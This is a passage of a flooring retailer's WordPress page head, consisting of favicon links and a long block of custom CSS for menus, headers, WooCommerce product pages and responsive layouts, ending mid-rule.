			<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
<meta name="msapplication-TileImage" content="https://www.flooring.org/wp-content/uploads/2022/12/fav3.png" />
		<style id="wp-custom-css">
			body .uwy.userway_p5 .userway_buttons_wrapper {
	bottom: 65px!important;
}
.dropdown-menu-toggle:before {
    content: "\f107";
    font-family: fontawesome!important;
    display: inline-block;
    width: .8em;
    text-align: left
}

 .search-top {
max-width: 222px;

}

.footer-bar-align-right .footer-bar

 {
    float: none;
    text-align: center;
}

.footer-bar-align-right .copyright-bar {
    float: center;
    display: none;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
	min-width: 125px;
}

.phone2a {
	min-width: 200px;
}
.cxc-sale-end-date {
    margin-top: -30px;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 35px;
}
span.wc-measurement-price-calculator-price {
    display: initial!important;
}
.wpmenucart-icon-shopping-cart-0:before {
	font-family: fontawesome!important;
}

.woocommerce-product-attributes-item--weight, .woocommerce-product-attributes-item--attribute_vid {
    display: none;
}


/*  SECTIONS  */
.section {
	clear: both;
	padding: 0px;
	margin: 0px;
}

/*  COLUMN SETUP  */
.col {
	display: block;
	float:left;
	margin: 1% 0 1% 1.6%;
}
.col:first-child { margin-left: 0; }

/*  GROUPING  */
.group:before,
.group:after { content:""; display:table; }
.group:after { clear:both;}
.group { zoom:1; /* For IE 6/7 */ }
/*  GRID OF THREE  */
.span_3_of_3 { width: 100%; }
.span_2_of_3 { width: 66.13%; }
.span_1_of_3 { width: 32.26%; }

/*  GO FULL WIDTH BELOW 480 PIXELS */
@media only screen and (max-width: 480px) {
	.col {  margin: 1% 0 1% 0%; }
	.span_3_of_3, .span_2_of_3, .span_1_of_3 { width: 100%; }
}







.admin-bar .rmp_menu_trigger {
    margin-top: 91px !important;
}

.term-unfinished-flooring  .wc-columns-container, .term-unfinished-flooring  .woocommerce-pagination {
	display: none!important;
}

	.rmp_menu_trigger {
		margin-top: 60px!important;
	}

.payment_method_cheque {
	display: none!important;
}
.slogan1 {
	visibility: hidden!important
}

#wprmenu_bar {
	height: 52px!important;
}

#rmp_menu_trigger-24574, #rmp-container-24574 {
	background: #2e415f!important;
}

#wprmenu_bar div.hamburger, #rmp-menu-title-24574 > .rmp-menu-title-link, #rmp-menu-title-2457{
	display: none!important;
}

#rmp-menu-additional-content-24574 {
	visibility: hidden!important
}

.admin-bar .rmp_menu_trigger {
    margin-top: 21px !important;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

	.aws-search-result {
    position: absolute;
    text-align: left;
    z-index: 9999999999999;
    background: #fff;
    width: 100%;
    margin-top: -1px;
    border: 1px solid #ccc;
    font-size: 12px;
    line-height: 16px;
    width: 53%!important;
    left: 20%!important;
		top: 135px!important;
}

.hardwood1 .fl-row-content-wrap {
	width: 100%!important;
}
.page-id-19772 .amount {
	top: 0px!important;
}

.woocommerce-variation-add-to-cart-disabled .show_description::after {
	display: none;
}

.entry-title {
    margin-bottom: 0;
    margin-top: 60px;
}

/* PRODUCT PRICE BUTTONS
#price_calculator input, .area-input label, .woocommerce form .form-row label, .ppom-wrapper .form-control {
   
  
    font-family: 'Montserrat';
}
#number_of_cartons {
	height: 50px;
}

.form-control-label::before {
	 content: "or ";
	color: #3a3a3a;
	font-size: 18px;
	display: block;
	padding-bottom: 20px;
	margin-top: -60px
}

 .area-input::after {
	 content: "Square Ft. ";
	color: #3a3a3a;
	font-weight: 600;
	font-size: 18px;
}

#price_calculator label::after {
  content: "Coverage Needed:  ";
	color: #2e415f;
	font-size: 18px;
}




.ppom-wrapper .form-group {
    margin-bottom: 1rem;
    margin-top: -26px;
}

 /*end comment*/



.logged-in #masthead {
    position: sticky;
    top: 45px;
}

.product-quantity th {
	padding: 40px!important;
}

.logged-in .hero1-inside {
    position: relative;
    top: 15px;
}

.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25em;
    display: inline-block;
    list-style: none outside;
    word-break: break-all;
}
/* SEARCH TOP HEADER */
.search-top {
    position: relative;
    top: -33px;
    left: -274px;
}

.aws-container .aws-search-form .aws-wrapper {
    flex-grow: 1;
    position: relative;
    vertical-align: top;
    padding: 0;
    width: 100%;
    overflow: hidden;
    height: 40px;
}



.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
    padding-top: 15px!important;
    padding-right: 40px;
    padding-bottom: 15px!important;
    padding-left: 40px;
	position: relative;
    top: -15px;
}

.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: -11px;
}

/* COUPON ON CART */
#coupon_code {
	margin-right: 20px;
}
.coupon .button {
	margin-left: 20px!important;
}

/* HIDE HEADER ON SCROLL */

#masthead{
position:sticky;
top: 40px;
}
.im-hidden {
  visibility: hidden;
}
#show-hide-header {
  opacity: 1;
  transition: opacity 0.3s ease; /* You can adjust the transition duration and easing function */
}


/* FRONT SLLIDER */
.fl-node-f9gq4061dntj .fl-slide-1 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text, 

.fl-node-f9gq4061dntj .fl-slide-0 .fl-slide-cta-button .fl-button-wrap a.fl-button span.fl-button-text

{
	font-weight: 600;
	color: #333;
}

body {
	overflow-x: hidden;
}
#wprmenu_bar div.hamburger {
    margin-top: -3px;
    position: relative;
    left: -54px;
}


/* UNDERLAYMENT BUY BUTTON */

.update-x1 {
	width:70px;
	height:43px; 
	display:flex;
	flex-direction:column;
	justify-content:space-between;
	margin-left:2px;
	padding-top: 10px!important;
}


#menu-item-22544 .sub-menu {
	top: 38px!important;
	
}


.buy-now  {
color: #ffffff;
    background-color: #263b5a!important;
    font-weight: normal;
    text-transform: none;
    font-weight: 600!important;
    min-width: 104px!important;
    text-align: center;
}

.woocommerce button.button.alt {
	font-family: montserrat!important;
	font-weight: 600!important;
}

/* PRICING CALCULATOR */
#price_calculator td {
    width: 100%!important;
	display: block!important;

}

#ppom-price-container .ppom-price-item {
	text-align: right!important;
	margin:   0 auto!important;
	padding-right: 40px;
}
#price_calculator input {
    text-align: left!important; 
}
 #price_calculator input, #price_calculator span {
    float: left!important;
}

.area_needed p {
	font-weight: bold!important;
}
/* PRODUCT PAGE */
.show_description .amount {
	color: #4caf50;
	font-size: 3em;
	font-weight: 600;
}
.ppom-wrapper label {
	font-weight: 600!important;
	
}

.area-input label {
	font-weight: 600!important;
	
}

.area-input label  ul {
	padding-top: 5px!important;
	font-weight: 400!important;
}
.woocommerce div.product form.cart .button {
	text-transform: uppercase;
	font-weight: 600;
	background: #1e1e1e;
    width: 100%;
}
 .woocommerce div.product form.cart {
    display: flex;
    flex-wrap: wrap;
    background: #ededed;
    padding: 20px;
    border: 1px solid #c5c5c5;
}
#ppom-price-container .ppom-label-item {
	color: #fff!important;
	position: relative;
	left: 20px!important;
}

#ppom-price-container  .ppom-price-item {
	color: #fff!important;
}
#ppom-price-container {
    display: block!important;
    background: #2e415f;
}

/* SUB MENU COLUMSN */
.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 50%;
}

	.account1 {
		display: none;
		background: #635e6f;
	}


.main-navigation .main-nav ul li.menu-item-has-children>a {
    position: relative;
}


.sub-menu {
	background: #eee!important;
	padding-right: 40px;
}
.nav-float-right .main-navigation ul ul ul   {
    min-width:500px!important;
	
}

/* PRICE CONTAINER ON PRODUCT PAGE */

#ppom-price-container {
	display: block!important;
}
#price_calculator input {
    text-align: right;
    width: 105px!important
}
.ppom-total-without-fixed {
	display: none!important;
}

/* TARGET SPECIFIC SUB-MENUS */

.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 320px!important;
}





.nav-float-right .main-navigation li.menu-item-21254 > ul {
	width: 150px!important;
}

.main-navigation li.menu-item-last-child ul li {
    text-align: left;
}

/* PRODUCT IMAGES SIZES */
.woocommerce ul.products li.product a img {
	min-height: 315px;
	min-width: 300px;
}

/* CATEGORY LINKS */
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title
{
    font-weight: normal;
    text-transform: none;
    font-size: 20px;
    font-weight: bold!important;
    color: #000!important;
	text-align: center;
	min-height: 67px!important;
}

.product-name {
	font-weight: 600;
}

/* PRODUCTS TABS Z-INDEX */
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	z-index: 1;
}

/*PRODUCT REVIEWS STARS */
ul.products li.product.woocommerce-text-align-center .star-rating {
	display: none;
}

/* CATEGORY COUNT */
.woocommerce-loop-category__title .count {
	display: none;
}

/* CUSTOM VIEW OPTIONS -- CATEGORY */
.view-options-button:hover, .woocommerce ul.products li.product .button:hover  {
	background: #272727;
	color: #fff !important;
}

.view-options-button {
	background: #2E415F;
	width: 200px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	padding-top: 10px;
	padding-bottom: 10px;
	margin: 0 auto;
	margin-top: 10px;
	font-size: 14px
}

/* BUTTON COLORS */
.woocommerce ul.products li.product .button {
	background: #2E415F;
	width: 200px !important;
}

/* INSIDE TOP PAGE HEADERS */

.hero1-inside p {
	font-size: 36px;
	position: relative;
	top: 15px;
}
.tax-product_cat.term-76 .hero-top1, .tax-product_cat.term-65 .hero-top2, 
.tax-product_cat.term-231  .hero-top3, .tax-product_cat.term-62 .hero-top4, .tax-product_cat.term-659  .hero-top5, .page-id-20357 .hero-top6, .tax-product_cat.term-65  .hero-top7, .tax-product_cat.term-94  .hero-top8, .tax-product_cat.term-96 
.hero-top9, .tax-product_cat.term-98  .hero-top10, .tax-product_cat.term-95 .hero-top11, .tax-product_cat.term-97 .hero-top12, .tax-product_cat.term-661  .hero-top13, .tax-product_cat.term-1012  .hero-top14, .tax-product_cat.term-986  .hero-top15, .tax-product_cat.term-61 .hero-top16,
.tax-product_cat.term-105  .hero-top17, .tax-product_cat.term-100  .hero-top18, .tax-product_cat.term-101  .hero-top19, .tax-product_cat.term-99  .hero-top20, .tax-product_cat.term-102  .hero-top21, .tax-product_cat.term-103  .hero-top22, .tax-product_cat.term-242  .hero-top24, .tax-product_cat.term-241 
.hero-top25, .tax-product_cat.term-243  .hero-top26, .tax-product_cat.term-244 .hero-top27, .tax-product_cat.term-245  .hero-top28, .tax-product_cat.term-673  .hero-top29, .tax-product_cat.term-192 .hero-top30, .tax-product_cat.term-246 .hero-top31, .tax-product_cat.term-1091 .hero-top32  {
	display: block!important;
}

.tax-product_cat.term-76   .hardwood1, .tax-product_cat.term-65  .hardwood1,
.tax-product_cat.term-231  .hardwood1,
.tax-product_cat.term-62  .hardwood1,
.tax-product_cat.term-659  .hardwood1, 
.page-id-20357 .hardwood1, .tax-product_cat.term-94  .hardwood1,
.tax-product_cat.term-96  .hardwood1,
.tax-product_cat.term-98  .hardwood1,
.tax-product_cat.term-95 .hardwood1,
.tax-product_cat.term-97 .hardwood1,
.tax-product_cat.term-661 .hardwood1,
 .tax-product_cat.term-1012 .hardwood1,
.tax-product_cat.term-986 .hardwood1,
.tax-product_cat.term-61 .hardwood1,
.tax-product_cat.term-105 .hardwood1,
.tax-product_cat.term-100 .hardwood1,
.tax-product_cat.term-101 .hardwood1,
.tax-product_cat.term-99 .hardwood1, 
.tax-product_cat.term-102 .hardwood1,
.tax-product_cat.term-103 .hardwood1,
.tax-product_cat.term-240 .hardwood1,
.tax-product_cat.term-242 .hardwood1,
.tax-product_cat.term-241 .hardwood1,
.tax-product_cat.term-243 .hardwood1,
.tax-product_cat.term-244 .hardwood1,
.tax-product_cat.term-245 .hardwood1,
.tax-product_cat.term-673 .hardwood1,
.tax-product_cat.term-192 .hardwood1,
.tax-product_cat.term-246 .hardwood1,
.tax-product_cat.term-1091 .hardwood1
{
	display: block!important;
}

.hardwood1, .hero-top1, .hero-top2, .hero-top3, .hero-top4, .hero-top5, .hero-top6, .hero-top7, .hero-top8,
.hero-top9, .hero-top10, .hero-top11, .hero-top12, .hero-top13, .hero-top14, .hero-top15, .hero-top16,
.hero-top17, .hero-top18, .hero-top19, .hero-top20, .hero-top21, .hero-top22, .hero-top23, .hero-top24,
.hero-top25, .hero-top26, .hero-top27, .hero-top28, .hero-top29, .hero-top30, .hero-top31, .hero-top32  {
	display: none!important;
}


/* INSIDE PAGE TOP HEADER SECTION */
.hero1-inside {
	position: relative;
top: 40px;
}
.page-title-1 {
	
padding-top: 20px;
	padding-bottom: 10px;
}


/* NAVIGATION  */
.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items, .main-navigation .main-nav ul ul li a {
	color: #282828
}

.nav-float-right .main-navigation li.menu-item-21252 > ul ul 
{ 
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21249 > ul  {
	width: 340px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21250 > ul ul
{
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21253 > ul ul 
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-175%);
	width: 400px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul ul
{
	 left: auto;
    right: 100%;
    top: 0px!important;
    transform: translateX(-167%);
	width: 300px!important;
	min-width: 150px!important;
}

.nav-float-right .main-navigation li.menu-item-21254 > ul {
    width: 200px!important;
    min-width: 150px!important;
}




.nav-float-right .main-navigation li.menu-item-21252 > ul {
    width: 200px!important;
    min-width: 150px!important;
}
.menu-item-21254 .sub-menu,
 .menu-item-21253 .sub-menu, #menu-item-22544 .sub-menu {
	 left: auto;
    right: 0;
}



.nav ul {
	overflow-y: scroll;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    min-width: 300px;
    position: absolute;
   
}
ul.apsw_data_container .apsw_result_excerpt {
    display: block;
    padding-right: 24px;
    padding-top: 34px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
	z-index: 1;
}
ul.apsw_data_container li .apsw-price {
    color: #000;
    position: relative;
    top: 0px;
}
.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
   margin-top: -62px;
}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
    padding: 0px;
    padding-bottom: 0px;
    border-bottom: 0px solid #e9e9e9;
	width: auto!important;
}
.site-header .header-image {
    width: 240px;
    top: -13px;
    position: relative;
}
#menu-item-21254  ul {
    width: 150px; /* Adjust width for last menu item */
  }





#wprmenu_bar {
    background-color: #2e415f;
}

.main-navigation .main-nav ul .open-left ul li.menu-item-has-children > a {
    padding-left: 0;
    padding-right: 20px;
}

/* FIXED HEADER ITEMS */
.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 2;
}

.apsw-search-wrap .apsw-search-form input[type=search] {
    max-width: calc( 100% - 20px ); 
}

.phone2a {
    font-weight: 600;
    position: absolute;
    top: 18px;
    left: -67%;
    font-size: 20px;
}
.right1 {
position: absolute;
    right: 77px;
    top: 8px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 72px;
}
.nav-float-right .main-navigation ul ul ul, .nav-float-right .main-navigation ul ul  {
    
    min-width: 300px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 25px 12px!important;
    vertical-align: baseline;
    width: auto;
	
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

/* TOP BAR SLOGN */
.slogan1 {
font-weight: 600;
font-family: montserrat;
position:  absolute;
left: 40%;
font-size: 14px;
top: 9px;

}
	
.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 129px;
    top: 40px;
}
.site-content {
margin-top: -10px;
}
.social-top {
position: absolute;
    left: 61px;
    top: 3px;
}


.apsw-search-wrap .apsw-search-form {
background:
#F2F2F2
}


.phone1 {
display: none!important;
}
.support1, .reviews1, .coupon1, .return1 {
    padding-right: 25px;
}

.order-top, .slogan1  {
display: inline-block;
}
.apsw-search-wrap .apsw-select-box-wrap {
display: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
font-family: montserrat!important;

}

.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -68%;
    top: -23px;
    display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
font-weight: 600;
}
.hero1a {
width: 85%;
}
.nav9 {
visibility: hidden;
}
.site-info {
border-top: 1px solid #999!important;
}
.equal-height-buttons{
display: flex;
justify-content: center;
align-items: flex-end;
flex: 1 1 0;
}
.text-side {
padding: 100px!important;
}
h1, h2, h3, h4, h5, h6, p, a {
font-family: montserrat!important;
}
.top-bar a:hover {
color: #5d7a93;
}

.cart1 a:hover {
color: #fff;
}
.cart1 {
  display: inline-block;
  margin-left: 40px;
  background: none;;
  padding: 20px;
  font-size: 14px;
  margin-top: -20px;
  margin-bottom: -20px;
}
.woocommerce div.product form.cart div.quantity {
/*display: none!important;*/
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
    margin-left: 20px!important;
    position: relative;
}
.cart1 {
    display: inline-block;
    margin-left: -22px;
}

.text-side {
padding: 40px;
}
.top1, .phone1 {
    display: inline-block;
}

.bott1 {
margin-top: -27px;
}
.email1a {
font-weight: 600;
font-size: 16px;
}
.phone1a, .fax1 {
padding-bottom: 15px;
font-weight: 600;
font-size: 16px;
}
.phone1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 109%;
    left: -13px;
}

.phone2a {

}

.phone2a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Phone.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}


.email1a::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/Envelope-1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 90%;
    left: -3px;
}
.fax1::before {
    content: "";
    background: url(/wp-content/uploads/2023/08/fax1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    z-index: 999;
    position: absolute;
    width: auto;
    max-width: none;
    padding: 0px 0px 0px 0px;
    border: 0;
    background: #f1f1f1;
    border-radius: 0;
    min-width: 150px;
}
.phone1a::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/phone1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: 0px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 80%;
    left: -3px;
}
.support1 {
text-transform: uppercase;
}
.support1::before {
    content: "";
    background: url(/wp-content/uploads/2022/11/User.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 77%;
    left: -3px;
}

.return1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/return1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}

.coupon1::before {
    content: "";
    background: url(/wp-content/uploads/2023/11/cpp1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}
.reviews1::before {
    content: "";
    background: url(/wp-content/uploads/2020/07/review1.png);
    background-repeat: no-repeat;
    padding-left: 30px;
    width: 12px;
    position: relative;
    top: -1px;
    height: 30px;
    padding-bottom: 30px;
    background-size: 81%;
    left: -3px;
}



.top-bar-align-right .inside-top-bar>.widget:nth-child(odd) {
    width: 100%;
}


.phone1 {
    font-size: 22px;
    position: relative;
   margin-right: 20%;
}

.return1, .phone1, .social-top, .support1, .reviews1, .coupon1 {
    display: inline-block;
}

.order-top {
    display: inline-block;
    position: relative;
    margin-left: 77%;
    width: 100%;
    top: 22px;
}
.inside-navigation {
    position: relative;
 
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
    padding: 10px;
    position: relative;
    top: 30px;
    margin-left: -4%;
}
#mega-menu-wrap-primary, #mega-menu-wrap-primary #mega-menu-primary, #mega-menu-wrap-primary #mega-menu-primary ul.mega-sub-menu, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-row, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-column, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary span.mega-menu-badge {
font-weight: 600!important;
}
.separate-containers .widget {
    display: inline-block;
}
.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    left: 17px;
    position: relative;
text-transform: uppercase;
font-family: Montserrat;
}
.header-widget {
    float: right;
    overflow: visible;
    max-width: 100%;
}
.apsw-search-wrap .apsw-search-btn {
left: 0!important;
}
.apsw-search-wrap .apsw-search-btn svg {
    fill: #000;
    background: none;
    padding-left: 7px;
    padding-right: 11px;
    width: 65%;
    padding-top: 5px;
}

.bc-mnc.bc-mnc__float-none {
    float: none;
    display: inline-block;
    border: 1px solid #58545444;
   
}

.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 370px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    line-height: 40px;
    height: 40px;
    padding: 0px 10px 51px 12px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #000;
    text-transform: capitalize;
    text-decoration: none;
    text-align: center;
    text-decoration: none;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 16px;
    font-weight: 600;
    outline: none;
}

.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
	top: -20px; 
}
@media screen and (max-width: 1836px) {
	.site-header .header-image {
    width: 222px;
    top: -10px;
    position: relative;
}
	.main-navigation .main-nav ul li a {
    padding-left: 5px;
}
}
@media screen and (max-width: 1700px) {
.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
}
.site-header .header-image {
    width: 160px;
    top: 3px;
    position: relative;
}
		.fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text, .fl-builder-content .fl-node-vcs7b9p2afyt .fl-rich-text *:not(b, strong) {
    font-family: Montserrat, sans-serif;
    font-weight: 600;
    font-size: 51px;
    line-height: 1.2;
    padding-bottom: 7px;
}
	
	.hero1-inside .fl-row-content-wrap {
		width: 100%!important;
	}
	.hero1-inside {
    position: relative;
    top: -26px;
}
	.logged-in .hero1-inside {
    position: relative;
    top: -31px;
}

}
@media screen and (max-width: 1550px) {
	.main-navigation a {   
    font-size: 13px;
}
	.inside-header {
    padding: 20px 60px 20px 60px;
    height: 82px;
}
}
@media screen and (max-width: 1480px) {
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
   
    font-size: 14px;
   
}
	#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
		font-size: 13px;
		width: 80%;
	}
	
.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(3,minmax(0,1fr));
}
}

@media screen and (max-width: 1400px) {
.site-header .header-image {
    width: 213px;
}
	
	.search-top {
    position: relative;
    top: -18px;
  
}
	
	.top-bar {
	height: 4px;
} 
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	/* SUB-MENU ITEMS */
	.sub-menu-columns ul.sub-menu li {
clear: initial;
	float: left;
	width: 100%!important;
}
	
	.nav-float-right .main-navigation li.menu-item-21248 > ul {
	width: 100%!important;
}

	.nav-float-right .main-navigation ul ul ul   {
    min-width:auto!important;
	
}
	.sub-menu {
		background: #2E415F!important;
		width: 100%!important;
	}
	.home .site-content {
    margin-top: 0px;
}
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 30%;
    font-size: 14px;
    top: -26px;
}
	.right1 {
    position: absolute;
    right: 77px;
    top: -27px;
}
	.social-top {
    position: absolute;
    left: 61px;
    top: -33px;
}
.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 128px;
    top: 72px;
}
	#wprmenu_bar, #mg-wprm-wrap {
    display: block;
    z-index: 1;
}
	.site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 110px;
    top: 0px!important;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	.account1 {
		display: block;
	}
	
	.hardwood1 {
		margin-top: -76px;
	}
	
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 35px;
    left: -67%;
    font-size: 20px;
}
	
	.sub-menu {
	
	padding-right: 0px;
}
	
	.pr2 .product-category {
		width: 40%!important;
	}
	
	.fl-builder-content .fl-node-ds2lubhc0x8q .fl-button-wrap a.fl-button {
		top: 1px;
	}
	.ysm-search-widget-1 .search-field[type="search"] {
    background: #f2f2f2;
    color: #333;
    height: 49px;
    font-family: montserrat!important;
    position: relative;
    top: 6px;
}
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 14px;
}
}

@media screen and (max-width: 1350px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 20%;
    font-size: 14px;
    top: 9px;
}
	

}

@media screen and (max-width: 1250px) {
	.fl-node-ds2lubhc0x8q {
		display: block;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -51%;
    font-size: 20px;
}
	.nav-float-right .inside-header .main-navigation {
    float: right;
    clear: right;
    margin-top: 0px;
}
.apsw-search-wrap {
    max-width: 999px;
    position: relative;
    margin-left: -9%;
    top: 2px;
    display: block;
}
.search-top {
    position: relative;
    top: 23px;
    left: -286px;
}
	
	.ysm-search-widget-1 .search-field[type="search"] {
		top: 0px;
	}
	
	/* HERO SLIDER SECTION */
	.fl-node-f9gq4061dntj > .fl-module-content {
    margin-top: -26px;
    margin-right: 0px;
    margin-bottom: 20px;
    margin-left: 0px;
}
	
	.ysm-search-widget .search-submit {
    display: block;
    position: absolute;
    top: 3px;
}
}
@media screen and (max-width: 1200px) {
	.slogan1 {
    font-weight: 600;
    font-family: montserrat;
    position: absolute;
    left: 28%;
    font-size: 14px;
    top: 9px;
}
	.fl-node-5f15c58033e19, .fl-node-5f15c58033e1c, .fl-node-5f15c58033e1e, .fl-node-5f15c58033e1f, .fl-node-5f15c58033e20 {
    width: 33%;
}
	
}

@media screen and (max-width: 1100px) {
	.slogan1 {
		display: none;
	}
	.right1 {
		    right: 128px;
	}
	.rmp_menu_trigger {
		margin-top: -18px!important;
	}
	.order-top {
    display: inline-block;
    position: relative;
    margin-left: 105%;
    width: 100%;
    top: 22px;
}
	.apsw-search-wrap .apsw-search-form input[type='search'] {
    color: #43454b;
    width: 272px;
}
	.search-top {
    position: relative;
    top: 22px;
    left: -177px;
}
	.text-side {
		padding: 30px!important;
	}
	.fl-node-5f0f755cc1086 {
		width: 90%;
	}
	.phone2a {
    font-weight: 600;
    position: absolute;
    top: 39px;
    left: -27%;
    font-size: 20px;
}
	.site-logo {
    display: inline-block;
    max-width: 100%;
    position: relative;
    top: -14px;
    left: -33px;
}
	.social-top {
    position: absolute;
    left: 27px;
    top: -38px;
}
	.woocommerce .wc-columns-container.wc-columns-4 .products {
    grid-template-columns: repeat(2,minmax(0,1fr));
}
	.aws-container .aws-search-form {
		width: 200px!important
	}
}



@media screen and (max-width: 1024px) {
	.search-top {
    position: relative;
    top: 25px;
    left: -177px;
}
		
}

@media screen and (max-width: 980px) {
	.top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 0px;
    width: 100%;
    left: 0px;
}
	.order-top {
    display: none;
   
}
	.search-top {
    position: relative;
    top: 22px;
    left: 22px;
}
	.site-content {
    margin-top: 119px;
}
	.logged-in .top-bar {
    background-color: #2e415f;
    color: #ffffff;
    position: fixed;
    width: 100%;
    z-index: 200000;
    top: 32px;
    width: 100%;
    left: 0px;
}
	.logged-in .site-header {
    background-color: #ffffff;
    color: #3a3a3a;
    position: fixed;
    z-index: 2;
    width: 100%;
    height: 116px;
    top: 72px;
}
	.nav-float-right .inside-header .main-navigation {
		display: none;
	}
	
	#wprmenu_bar .menu_title a {
		display: none;
	}
	.site-header {
    background-color: #ffffff;
